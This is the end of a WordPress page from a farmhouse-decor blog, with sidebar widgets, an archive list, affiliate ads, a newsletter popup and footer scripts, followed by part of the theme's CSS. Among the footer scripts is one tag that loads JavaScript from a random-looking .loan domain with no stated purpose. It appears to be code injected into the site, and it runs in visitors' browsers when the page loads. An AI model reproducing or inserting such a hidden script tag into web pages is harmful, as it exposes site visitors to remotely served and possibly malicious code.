</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769689312 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0
body_size: 7686
content:
/*
	Theme Name: Swank Theme
	Description: A swank, versatile WordPress Theme
	Author: Lindsey Riel
	Author URI: http://my.studiopress.com/themes/swank/
	Version: 1.0.0
 
	Tags: swank, chic, feminine, sleek, versatile, wordpress theme
 
	Template: genesis
	Template Version: 2.0.1
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Home Page Widgets
		- Featured Circles
		- Featured Slider
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Top Bar Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Gravity Forms
		- Jetpack
		- Simple Social Icons
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Drop Cap
		- Entries
		- Pagination
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- JetPack Sharing
	- Portfolio Page
	- Color Options
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px
	- Mobile Navigation

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

body {
	background-color: #fff;
	color: #999;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 1px;
	line-height: 2;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #f69c9b;
	color: #fff;
}

::selection {
	background-color: #f69c9b;
	color: #fff;
}

a {
	color: #f69c9b;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #999;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	background: #f5f5f5;
	margin: 0 0 24px 0;
	padding: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-family: 'Old Standard TT', serif;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #999;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #545454;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	background: #fff;
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	letter-spacing: 1px;
	padding: 15px;
	text-transform: uppercase;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #f69c9b;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	background-color: #999;
}

.entry-content .button:hover {
	color: #fff;
}

.button {
	border-radius: 3px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container  {
	background: #fff;
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner {
	clear: both;
	padding-top: 40px;
}


/*
Home Page Widgets
---------------------------------------------------------------------------------------------------- */

/*
Home Slider Widget
--------------------------------------------- */
.home-slider {
	border-bottom: 1px solid #ddd;
	float: none;
	margin: 0 auto;
	padding-bottom: 40px;
	text-align: center;
}


/* Direction Nav */
.flex-direction-nav li a {
	width: 52px !important; 
	height: 52px !important; 
	margin: -20px 0 0; 
	display: block; 
	background: url(images/bg_direction_nav.png) no-repeat 0 0 !important; 
	position: absolute; 
	top: 50%; 
	cursor: pointer; 
	text-indent: -9999px; 
	z-index: 100;
}

.flex-direction-nav li .next {
	background-position: -52px 0 !important; 
	right: -60px !important; 
}

.flex-direction-nav li .next:hover {
	background-position: -52px -50px !important; 
}

.flex-direction-nav li .prev {
	left: -60px !important; 
}

.flex-direction-nav li .prev:hover {
	background-position: 0 -50px !important; 
}

/*
Featured Circles
--------------------------------------------- */

.featured-circles .featured-content .entry {
	margin-bottom: 0;
	padding: 0;
}

.featured-circles {
	border-bottom: 1px solid #ddd;
	text-align: center;
}

.featured-circles img {
	border: 1px solid #ddd;
	padding: 7px;
	border-radius: 50%;
	-webkit-border-radius: 9999px;
	-moz-border-radius: 9999px; 
	display: inline-block;
}

.featured-circles img:hover {
	background-color: #ddd;
}

.featured-circles .widget {
	display: inline-block;
	padding: 20px 25px;
	text-align: center;
	width: 20%;
}

.featured-circles .widget-title {
	margin-bottom: 7px;
	margin-top: 10px;
}

.featured-circles .featured-content .entry {
	border-bottom: 0;
}

/*
Home Featured Widget Area
--------------------------------------------- */

.home-featured-area .widget {
	float: left;
	margin-bottom: 10px;
	margin-top: 40px;
	padding: 0 2.8%;
	width: 33.33333333333%;
}

.home-featured-area .featured-content .entry-title {
	margin-bottom: 40px;
	margin-top: -70px;
	margin: -70px auto 40px auto;
	max-width: 300px;
}

.home-featured-area h2.entry-title {
	background-color: #fff;
	opacity: 0.5;
}

.home-featured-area h2.entry-title a {
	color: #545454;
	width: 100%;
}

.home-featured-area .post .entry-content p:first-child:first-letter { 
	color: #999; 
	float: none;
	font-size: 16px; 
	line-height: 1;
	margin: 0;
	padding: 0;
}

.home-featured-area .featured-content .entry {
	border: none;
}

.home article .img {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 7px;
}

.home-featured-area {
	margin: 0 auto !important;
	padding: 20px 0;
	text-align: center;
}

.featured-slider {
	margin: 0 auto !important;
	text-align: center;
}

#genesis-responsive-slider {
	border: 0 !important;
	margin: 0 auto important;
	padding: 0 !important;
}

#genesis-responsive-slider img {
	border: none !important;
}

.slide-image img {
	padding: 0 !important;
}

.flex-direction-nav li .prev {
	left: 20px !important;
}

.flex-direction-nav li .next {
	right: 20px !important;
}

.flex-direction-nav li a {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

